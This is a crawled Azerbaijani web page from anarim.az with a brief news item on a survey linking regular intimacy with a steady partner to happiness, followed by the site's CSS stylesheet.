

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anarim.az/qadin/view/hansi-halda-seks-insani-xosbext-edir-88902
body_size: 1469
content:
<!DOCTYPE html>
    <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Hansı halda seks insanı xoşbəxt edir?</title>
<meta name="author" content="anarim.az" />
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU" />
<link href="https://anarim.az/style/style.css" rel="stylesheet"/>
<link href="https://anarim.az/favicon.ico" rel="shortcut icon" type="image/x-icon" />
</head>
<body>
<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer src='/daopush-init.js'></script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><br/><div class="title"><b>Hansı halda seks insanı xoşbəxt edir?</b> Qadin Dunyasi</div><div class="main"><br/><b>Anarim.Az teqdim edir</b><br/> <p><img src="https://anarim.az/qadin/screen/uploads/news/1e71367d3b310a8b944b3da4345b4f98.jpg" alt="Hansi halda seks insani xoshbext edir?" width="300" height="250" class="imgbcode" /><br/><br/>ABSh alimleri muntezem intim munasibetin xoshbextlik ucun vacib oldugunu subut edib.<br />   &quot;Medicina&quot; xeber verir ki, sorguda 3000 konullunun intim heyati ve raziliq hissi arashdirilib.<br />   Melum olub ki, heyatlarinda mutemadi intim munasibet olan insanlar ozlerini daha xoshbext hiss edib ve heyatlarindan razi olublar.<br />   Hetta gelir ve maash bele xoshbextlik hissine muntezem seks qeder effektiv tesir ede bilmeyib.<br />   Bir sozle, intim heyatinda problem olmayan insanlarm oz ehval ve psixi veziyyetlerini daha musbet qiymetlendirib.<br />   Alimler bununla bele qeyd edir ki, xoshbext olmaq ucun tekce muntezem elaqe yox, daimi uygun partnyorun da olmasi vacibdir.<br />   Cunki her defe bashqa, ferqli partnyorlari olan, heyatda tenha olan insanlarda xoshbextlik hissi olmayib.<br />   Psixoloqlar bildirir ki, keyfiyyetli intim munasibet partyorla ruhi,fiziki yaxinliq, dogmaliq hissi vermelidir.<br />   Anarim.Az</p>      (Anarim.Az - in Qadin Dunyasi Bolumu)</div><center><a href="https://anarim.az/qadin/">Qadin Dunyasi</a><br/><center><br/><a href="https://anarim.az/">Anarim.Az</a><br/><br/><a href="https://anarim.az/elaqe.php">Sayt Rehberliyi ile Elaqe</a><br/><br/><a href="https://anarim.az/qaydalar.php">Saytdan Istifade Qaydalari</a><br/><br/>Anarim.Az 2004-2025<br/></body></html>

--- FILE ---
content_type: text/css
request_url: https://anarim.az/style/style.css
body_size: 6933
content:
@charset "utf-8";
body{margin: 1em; auto;padding:0;font-size:20px;font-family:Tahoma;background:#FFFFFF;color:#5e5e5e;word-wrap:break-word}
:hover, :focus{transition:0.5s}img{vertical-align:middle;margin-right:2px}
h1{margin:0px;padding:0px;font-size:20px}
a{color:#1c84c9;text-decoration:none;font-size:20px}a:hover,a:focus{color:#000;text-decoration:none}
.clear{clear:both}.float_right{float:right}ul{padding:0;margin:0;list-style:none}
.text_input{width:100%;padding:1.5em 0!important;background:#fff}.checkbox{padding:5px 4px 3px 5px}
input, textarea, select{background:#FFFFFF;border:1px solid #BABABA;margin:2px 0;border-radius:8px;padding:8px;}
#download, input[type="submit"], .buy_btn{color:#fff;background:rgba(145,197,2,1);background:-moz-linear-gradient(top, rgba(145,197,2,1) 0%, rgba(99,152,0,1) 100%);
background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(145,197,2,1)), color-stop(100%, rgba(99,152,0,1)));
background:-webkit-linear-gradient(top, rgba(145,197,2,1) 0%, rgba(99,152,0,1) 100%);background:-o-linear-gradient(top, rgba(145,197,2,1) 0%, rgba(99,152,0,1) 100%);
background:-ms-linear-gradient(top, rgba(145,197,2,1) 0%, rgba(99,152,0,1) 100%);background:linear-gradient(to bottom, rgba(145,197,2,1) 0%, rgba(99,152,0,1) 100%);
display:inline-block;border:1px solid #5E8B0A;border-bottom:3px solid #5E8B0A;border-radius:8px;padding:8px;text-shadow:0 1px 2px #282626;font-weight:bold;transition:0.1s;}
#download:hover, #download:focus, input[type="submit"]:hover, input[type="submit"]:focus{background:rgba(89,183,255,1);background: -moz-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(89,183,255,1)), color-stop(100%, rgba(11,144,247,1)));background: -webkit-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);  background: -o-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -ms-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);  background: linear-gradient(to bottom, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);border:1px solid #1F9EFF;border-bottom:3px solid #0C7ED5;text-shadow:-1px -1px 2px #fff;}
#download:active, input[type="submit"]:active, .buy_btn:active{background:rgba(89,183,255,1);background:-moz-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(89,183,255,1)), color-stop(100%, rgba(11,144,247,1)));background: -webkit-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);  background: -o-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%); background: -ms-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);  background: linear-gradient(to bottom, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%); border:1px solid #1F9EFF;border-top:3px solid #1881D2;text-shadow: -1px -1px 2px #282626}
.buy_btn:last-child{background: rgba(89,183,255,1);background: -moz-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(89,183,255,1)), color-stop(100%, rgba(11,144,247,1)));background: -webkit-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);  background: -o-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -ms-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);  background: linear-gradient(to bottom, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);border:1px solid #1F9EFF;border-bottom:3px solid #0C7ED5;text-shadow:1px 1px 2px rgba(0, 0, 0, 0.58);color:#fff; }
.buy_btn:hover, .buy_btn:focus{background:#7C7C7C;text-shadow:1px 1px 2px rgba(0, 0, 0, 0.58);color:#fff;border:1px solid #5C5C5C;border-bottom:3px solid #616161}
.buy_btn:active{background:rgba(145, 145, 145, 1);background:-moz-linear-gradient(top, rgba(145, 145, 145, 1) 0%, rgba(100, 100, 100, 1) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(145, 145, 145, 1)), color-stop(100%, rgba(100, 100, 100, 1)));  background:-webkit-linear-gradient(top, rgba(145, 145, 145, 1) 0%, rgba(100, 100, 100, 1) 100%);   background:-o-linear-gradient(top, rgba(145, 145, 145, 1) 0%, rgba(100, 100, 100, 1) 100%);background: -ms-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(100, 100, 100, 1) 100%);background:linear-gradient(to bottom, rgba(145, 145, 145, 1) 0%, rgba(100, 100, 100, 1) 100%); border:1px solid #5D5D5E;border-top:3px solid #555657;text-shadow:-1px -1px 2px #282626}
#download span{background:rgba(255, 255, 255, 0.36);padding:2px!important;font-size:12px;font-weight:normal!important;text-shadow:0 0 0 #000!important;color:rgba(8, 8, 8, 0.34)!important;border:1px solid rgba(0, 0, 0, 0.24)!important}
.logo{background:url(images/logo.png) no-repeat left,url(images/headd.gif) repeat-x #0e95c4;position:relative;border-bottom: 2px solid #52B92C;margin:0 0 5px;border-radius:0 0 16px 16px}.logo a{display:block;height:80px}
.footban img{vertical-align:top}
footer{text-align:center;margin:3px auto;background:#F3F3F3 url(images/footer.png);padding:2px}.footban{background:#efefef;background:-moz-linear-gradient(top, #efefef 0%, #dddddd 100%);background:-webkit-gradient(linear, left top, left bottom,color-stop(0%,#efefef),color-stop(100%,#dddddd));background:-webkit-linear-gradient(top, #efefef 0%,#dddddd 100%);background:-o-linear-gradient(top, #efefef 0%,#dddddd 100%);background:-ms-linear-gradient(top, #efefef 0%,#dddddd 100%);background: linear-gradient(to bottom, #efefef 0%,#dddddd 100%);border:1px solid #ddd;border-bottom:1px solid #aeaeae;text-align: center;border-radius:4px;padding:6px;display:inline-block}.footban img{opacity:0.5}.footban img:hover,.footban img:focus{opacity:1}
.online{background:rgba(228,255,217,1);background:-moz-radial-gradient(center, ellipse cover, rgba(228,255,217,1) 0%, rgba(198,252,148,1) 100%);background:-webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(228,255,217,1)), color-stop(100%, rgba(198,252,148,1)));background:-webkit-radial-gradient(center, ellipse cover, rgba(228,255,217,1) 0%, rgba(198,252,148,1) 100%);background:-o-radial-gradient(center, ellipse cover, rgba(228,255,217,1) 0%, rgba(198,252,148,1) 100%);background:-ms-radial-gradient(center, ellipse cover, rgba(228,255,217,1) 0%, rgba(198,252,148,1) 100%);background:radial-gradient(ellipse at center, rgba(228,255,217,1) 0%, rgba(198,252,148,1) 100%);display:inline-block;text-align:center;border-radius:8px;padding:2px 4px;margin:5px 0 0;border:1px solid #C1F45D}
.online a{border-radius:4px;padding:6px;color: #64960C;margin:2px 0;border:1px solid #CACACA;display:inline-block;background: rgba(239, 239, 239, 0.4)}.online a:hover{font-weight:bold;color:#A6A6A6}.online a#sogl{display:block!important;margin:2px 0 0;font-size:10px;padding:2px 4px}
.glav a{background:url(/style/images/blc.gif)repeat-x  #5dc1f1;padding:8px;color:#fff;display:block;border-top:1px solid  #4e9ec5;border-bottom:1px solid  #4e9ec5}
.chislo{text-align:center;color:#f3f3f3;padding:0px;border-bottom:5px solid #ff9501;margin:0 2px}.chislo1{text-align:center;color:#f3f3f3;padding:0px;border-top:5px solid #FBC818;margin:0 2px 2px}
.chislo span{background: rgba(252,190,20,1);background: -moz-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(252,190,20,1)), color-stop(100%, rgba(254,154,4,1)));
background: -webkit-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);background: -o-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);background: -ms-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%); background:linear-gradient(to bottom, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);display: inline-block; border-radius: 8px 8px 0 0;padding:6px 8px;border-top:3px solid #ffd64b;text-shadow: 0 1px 2px  #5A1500; font-size:17px}
.chislo1 span{background: rgba(252,190,20,1);background: -moz-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(252,190,20,1)), color-stop(100%, rgba(254,154,4,1)));background: -webkit-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);background: -o-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);background: -ms-linear-gradient(top, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);background: linear-gradient(to bottom, rgba(252,190,20,1) 0%, rgba(254,154,4,1) 100%);display: inline-block; border-radius:  0 0 8px 8px;padding:6px 8px;border-bottom:3px solid #EA7809; text-shadow: 0 1px 2px  #5A1500; font-size:17px}
.chislo1 span a{color:#fff !important}
.chislo1 span#vk{ background: rgba(145, 145, 145, 1);background: -moz-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(89,183,255,1)), color-stop(100%, rgba(11,144,247,1)));background: -webkit-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -o-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -ms-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: linear-gradient(to bottom, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);border-bottom:3px solid #086FBE;  margin: 0 1px ; }
.chislo1 span#vk a:hover,  .chislo1 span#vk a:focus{text-shadow:0px 1px 2px #fff}
.hasda,.hasdb,.hasdc,.hasdd,.hasdg,.fasda,.fasdb,.fasdc,.fasdd,.fasdg{ margin:0 2px 2px; padding: 2px;border-radius:0 0 8px 8px;border-bottom: 3px solid #78DFF9;  border-top: 1px solid #A3E8FC;
background:url(images/hot.png) no-repeat right bottom,  url(images/hh.jpg) repeat-x #bee2fd;min-height: 62px}
.footrek{margin:2px 2px 0px;border-radius:8px 8px 0 0 }
.hasda img,.hasdb img,.hasdc img,.hasdd img,.hasdg img,.fasda img,.fasdb img,.fasdc img,.fasdd img,.fasdg img{border-radius: 8px;box-shadow: 0 1px 2px #000; float: left;}
.hasda a,.hasdb a,.hasds a,.hasdd a,.hasdg a,.fasda a,.fasdb a,.fasdc a,.fasdd a,.fasdg a{ color:#000; text-shadow: 0 1px 2px  #fff}
.save1{clear:both;border:2px solid #ddd;border-bottom:2px solid #aeaeae;padding:6px;margin:2px;border-radius:8px;background:#efefef;background:-moz-linear-gradient(top,  #efefef 0%, #dddddd 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,#efefef), color-stop(100%,#dddddd));background:-webkit-linear-gradient(top,  #efefef 0%,#dddddd 100%);background:-o-linear-gradient(top,  #efefef 0%,#dddddd 100%);background:-ms-linear-gradient(top,  #efefef 0%,#dddddd 100%);background:linear-gradient(to bottom,  #efefef 0%,#dddddd 100%);text-align:center}
.menushka{padding:0;margin:0 auto;width:100%;text-align:center;max-width:300px}
.info{width:20%;position:relative;border:1px solid #c99c7b;border-right:1px solid #533b2b;border-bottom:1px solid #533b2b;font-size:11px;background:rgba(170,128,99,1);
background:-moz-linear-gradient(top, rgba(170,128,99,1) 0%, rgba(108,78,57,1) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(170,128,99,1)), color-stop(100%, rgba(108,78,57,1)));background:-webkit-linear-gradient(top, rgba(170,128,99,1) 0%, rgba(108,78,57,1) 100%);background:-o-linear-gradient(top, rgba(170,128,99,1) 0%, rgba(108,78,57,1) 100%);background:-ms-linear-gradient(top, rgba(170,128,99,1) 0%, rgba(108,78,57,1) 100%);background:linear-gradient(to bottom, rgba(170,128,99,1) 0%, rgba(108,78,57,1) 100%);padding:4px 2px;color:#fff;text-shadow:0 1px 2px #000;text-align:center;vertical-align: middle}
.info a{color:#fff; font-size:0.9em;display: block;line-height:1.33em}
.info img{max-width: 28px; max-height: 28px; width: 100%; height: auto}
.info:hover,.info:focus{background:rgba(255,110,121,1);background:-moz-linear-gradient(top, rgba(255,110,121,1) 0%, rgba(250,44,60,1) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,110,121,1)), color-stop(100%, rgba(250,44,60,1)));background:-webkit-linear-gradient(top, rgba(255,110,121,1) 0%, rgba(250,44,60,1) 100%);background:-o-linear-gradient(top, rgba(255,110,121,1) 0%, rgba(250,44,60,1) 100%);background:-ms-linear-gradient(top, rgba(255,110,121,1) 0%, rgba(250,44,60,1) 100%);background:linear-gradient(to bottom, rgba(255,110,121,1) 0%, rgba(250,44,60,1) 100%);border:1px solid #ff4251;border-bottom:1px solid #BB202C}
#ava{border-radius:4px 0 0 4px}#marks{border-radius:0 4px 4px 0}
#ava img{max-width:28px;max-height:28px;height:100%;width:auto;border:1px solid #fff}
.cou{display:block}.cou span{display:inline-block;padding:0 3px;border-radius:4px;background:#80B401;margin:-5px 0 0;color:#fff; position: relative;top:10px}
.info.active a{margin-top: -12px}
.menuniz{display: block;padding: 0;margin: 0}.menuniz a{padding:8px; margin:0 1px; background: #FFEEC3 ;background: -moz-linear-gradient(top,  #FFEEC3  0%, #FCE6AE  100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFEEC3 ), color-stop(100%,#FCE6AE ));background: -webkit-linear-gradient(top,  #FFEEC3  0%,#FCE6AE  100%);background: -o-linear-gradient(top,  #FFEEC3  0%,#FCE6AE  100%);background: -ms-linear-gradient(top,  #FFEEC3  0%,#FCE6AE  100%);background: linear-gradient(to bottom,  #FFEEC3  0%,#FCE6AE  100%);color:#FA7608;font-weight:bold;border-top: 1px solid #fff;border-bottom:1px solid #FDDB82;text-shadow: 0 1px 2px #fff;display: block}
.menuniz a:hover,.menuniz a:focus{background: #FCE19F}
#naglav{background: rgba(89,183,255,1);  background: -moz-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(89,183,255,1)), color-stop(100%, rgba(11,144,247,1)));background: -webkit-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -o-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: -ms-linear-gradient(top, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);background: linear-gradient(to bottom, rgba(89,183,255,1) 0%, rgba(11,144,247,1) 100%);border-bottom: 3px solid #086FBE;color:#fff;text-shadow:0 1px 1px #000; margin: 0 1px}
#naglav:hover, #naglav:focus{text-shadow:0 1px 1px #fff}
.blc,.blc2,.news{margin:2px 2px 0;color:#f3f3f3;border-radius:8px 8px 0 0;padding:4px;text-shadow:0 1px 2px #282626;font-size:16px;font-weight:bold}
.blc{background:url(images/blc.gif)repeat-x #649900;border-top:1px solid#B8F743;border-bottom:1px solid#4E6F10}
.blc2{border-bottom:1px solid #106FC0;border-top:1px solid#69BEFF;background:url(images/blc3.gif)repeat-x #0d91f7}
.news{background:url(images/blc4.gif)repeat-x #fe9a04;border-radius:8px;border-top:1px solid #ffd64b;border-bottom:1px solid #FF8801;margin:2px}.news a{color:#fff;display:block}
.blc span.acat img,.blc2 span.acat2 img,.news a img{margin-right: 5px}

.blm3, .blm2{padding:4px;border-radius: 0 0 12px 12px;border:1px solid #ccc;margin:0px 2px 2px}
 .tl  li{padding:0; margin:0 -3px; color:#588d01;border-bottom:1px solid  #d9d9d9;border-top:1px solid  #fff;background:url(images/47.png) no-repeat left ,url(images/tl.png) no-repeat right ,url(images/link.png) repeat-x #e5e5e5}
.tl  li a{display: block;padding:9px 8px 9px 27px}.tl  li:first-child,.tl2 li:first-child{border-top:0px solid #fff} .tl li:last-child,.tl2 li:last-child{border-bottom:0px solid #fff}
.tl li:hover,.tl li:focus{background:url(images/47h.png) no-repeat left ,url(images/tlhover.png) no-repeat right ,url(images/link.png) repeat-x #e5e5e5}
.tl2  li{ padding:0; margin:0 -3px; color:#037CE2;border-bottom:1px solid  #d9d9d9;border-top:1px solid  #fff;background:url(images/48.png) no-repeat left ,url(images/tl.png) no-repeat right ,url(images/link.png) repeat-x #e5e5e5}
.tl2  li a{display: block;padding:9px 8px 9px 27px; color:#037CE2}
.tl2 li:hover,.tl2 li:focus{background:url(images/47h.png) no-repeat left ,url(images/tl2hover.png) no-repeat right ,url(images/link.png) repeat-x #e5e5e5}
.tlsiconkoi{margin: 0}
.blm .tlsiconkoi,.blc .tlsiconkoi,.blc2 .tlsiconkoi,.blm2 .tlsiconkoi,.blms .tlsiconkoi {margin: 0 -4px}
.tlsiconkoi li{padding:0;margin:0px;color:#588d01;border-bottom:1px solid  #d9d9d9;border-top:1px solid  #fff;background: url(images/tl.png) no-repeat right ,url(images/link.png) repeat-x #e5e5e5}
.tlsiconkoi li a{display:block;padding:8px}.tlsiconkoi  li:first-child,.tl2 li:first-child,.tl li:first-child{border-top:0px solid #fff}.tlsiconkoi  li:last-child,.tl li:last-child,.tl2 li:last-child{border-bottom:0px solid #fff}
.tlsiconkoi li:hover,.tl li:focus{background:url(images/tlhover.png) no-repeat right,url(images/link.png) repeat-x #e5e5e5}
.blms .tlsiconkoi li:hover,.blms .tlsiconkoi li:focus{background:url(images/tl2hover.png) no-repeat right ,url(images/link.png) repeat-x #e5e5e5}
.blm .tl  li{margin:0 -6px}.blm3 ul.tl li a,.blm ul.tl li a{color:#76AA01}
.podmenu{padding:8px;background:#E4F5B9;margin:-8px -8px 0}.podmenu2{padding:8px;background:#E4F5B9;margin:0px -4px 0}
.pages{border:1px solid #ddd;border-bottom:1px solid #aeaeae; padding:4px;margin:2px;border-radius: 8px; background: #efefef;background: -moz-linear-gradient(top,  #efefef 0%, #dddddd 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#efefef), color-stop(100%,#dddddd)); background: -webkit-linear-gradient(top,  #efefef 0%,#dddddd 100%);background: -o-linear-gradient(top,  #efefef 0%,#dddddd 100%);background: -ms-linear-gradient(top,  #efefef 0%,#dddddd 100%);background: linear-gradient(to bottom,  #efefef 0%,#dddddd 100%);text-align: center; display: block;  position: relative;z-index:1; }
.pages a,.pages span{border-radius:4px;padding:4px 6px;color:#fff;display:inline-block;background: #098CFA;margin:0 1px;border:1px solid #32A1FF;border-bottom:1px solid #0365B6;font-weight:bold}
.pages span{background:#ABABAB;border:1px solid #908A8A}.pages a:hover,.pages a:focus{border:1px solid #83BB13;border-bottom:1px solid #659A00;background:#A0D830}
.pages form{margin:3px 0}.wapstart-plus1-ad div{background:none !important}.rek{margin-top:2px;margin-bottom:0px;border-top:2px solid #d4c294;border-bottom:2px solid #BCEA8A;background:#fffeee}
.rek.img{max-width:100%;height:auto;width:auto}.rek a{color:#0068C4}#block_for_smiles{position:relative;z-index:1000}
#MarketGidComposite580609{margin-top:-10px;margin-bottom:-5px;}.rt_table_13243{margin:-5px!important}
#MarketGidComposite565420 img,#MarketGidComposite32786 img{-moz-border-radius: 10px;-webkit-border-radius: 10px;border-radius:10px;border:1px solid #595959;background-size: contain}
#actionteaserftP9P1RB2TE1oE4wcOR2 .atimg,#actionteaserSizzW4vTX2yaLgTWO6xr .atimg,#actionteaser05zw0VVSnANVFQY1438u .atimg{	text-align: left !important}
#actionteaserftP9P1RB2TE1oE4wcOR2 a.liftP9P1RB2TE1oE4wcOR2:hover, #actionteaser05zw0VVSnANVFQY1438u a.li05zw0VVSnANVFQY1438u:hover{text-decoration: none !important;	color: #194C04 !important}
img{vertical-align:middle}.img21{border:solid 2px #000000}.img2{display:inline-block;background:#FA9931;padding:2px;border:solid 2px #000000}.img23{display:inline-block;background:#FA9931;padding:2px;border:solid 2px #000000}
.err,.save,.new_msg,.save2{padding:8px;font-weight:bold;border-radius:4px;margin:2px}.err{border:1px solid#DE1010;color:#B22222;background: #FF9B9B}.save,.new_msg{border:1px solid#A5C74D;background:#DFFFCA;color:#6EA301}.save2{border:1px solid#60A6D2;color:#3A80AB;background:#D0EDFF}.new_msg a{color:#6EA301}.text{padding:0 5px}.strong{font-weight:bold}
.blm,.blms{background: #f7f7f7;background: -moz-linear-gradient(top,  #f7f7f7 0%, #E5E5E5 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#E5E5E5));
background: -webkit-linear-gradient(top,  #f7f7f7 0%,#E5E5E5 100%);background: -o-linear-gradient(top,  #f7f7f7 0%,#E5E5E5 100%);background: -ms-linear-gradient(top,  #f7f7f7 0%,#E5E5E5 100%);background: linear-gradient(to bottom,  #f7f7f7 0%,#E5E5E5 100%);
padding:8px;border-radius: 0 0 12px 12px;  border-left: 2px dotted #8FC302;  border-right: 2px dotted #8FC302;  border-bottom: 2px solid #8FC302;  border-top: 2px solid #8FC302;  margin: 0px 2px 2px}
.blms{border-radius: 0 0 12px 12px;  border-left: 2px dotted #0E91F8;  border-right: 2px dotted #0E91F8;  border-bottom: 2px solid #4DB0FD;  border-top: 2px solid #4DB0FD}
.blms img{border-radius:12px;box-shadow: 0 0 5px rgba(0, 0, 0, 0.32); border:2px solid #fff;margin:1px 2px}
.blm0{padding:10px;background:#9EBF4C}
.blms .tlsiconkoi img{padding:0!important;margin:0!important;border:0px solid #fff!important;border-radius:0px!important;box-shadow:0 0 0px rgba(0, 0, 0, 0.32)  !important}
.zag{padding:2px;margin:2px 0}.zag a,.zag2 a,.zag3 a{color:#6f6f6f;padding:3px;border-bottom:1px solid #a6a6a6;border-radius:4px;display:inline-block;margin:1px;background: #d0d0d0}
.zag2 a{color:#88bc21;background:#D9FA98;border:1px solid #C3EF6D}.zag2 a:nth-child(odd){background:rgba(190, 229, 255, 1);border:1px solid #98D8FF;color:#4CA7F4}
.zag a:hover,.zag2 a:hover,.zag3 a:hover,.zag a:focus,.zag2 a:focus,.zag3 a:focus{background:#EDEDED;border:1px solid #ddd}
.my_lovs,.my_lovs2{ border-top:1px solid #fff;border-bottom:1px solid #ddd;padding:6px;margin:0 -6px;background:#F5F5F5 url(images/lovs.png) no-repeat right}
.my_lovs2{background:#F0F0F0 url(images/lovs.png) no-repeat right}
.my_msg,.us_msg,.chat_post,.chat_bot,.chat_my_post{border-top:1px solid #fff;border-bottom:1px solid #ddd;padding:6px;margin:0 -6px;background:#f3f3f3}
.us_msg{background:#EAEAEA}.chat_bot{background:#F3FFD5}.chat_my_post{background:#A3E8FC}
.vopros{margin:0 2px 0 55px;padding:5px 7px 5px 15px;font-size:small;background: #7E796F;border:5px double #3F3F3F;color:#FFFFFF;-moz-user-select: -moz-none;-o-user-select: none; -khtml-user-select: none; -webkit-user-select:none;border-radius:8px}
.my_msg em,.us_msg em,.my_lovs2 em,.my_lovs em{color:#000;font-size: 11px}.my_msg input,.us_msg input{margin:5px 4px}
.my_razdel{border-bottom:1px solid #DFDADA;border-top:1px solid #FFF;padding:4px}.my_razdel:first-child{margin-top:-5px}.my_razdel:last-child{border-bottom:0px solid #000}
.my_razdel:nth-child(even){background:#fff}
.blm .my_razdel{padding:5px 8px;margin:0 -8px}.my_lovs a,.my_lovs2 a{display:block;padding:6px;margin:-6px}
.my_lovs span.zagolovok,.my_lovs2 span.zagolovok{background:#CDCACA;border:1px solid #BEBEBE;border-bottom:2px solid #BEBEBE;border-right:5px solid #BEBEBE;margin:-8px 0 8px -8px;text-shadow: 0 1px 1px#fff;display: inline-block;border-radius: 0 0 8px 0px}
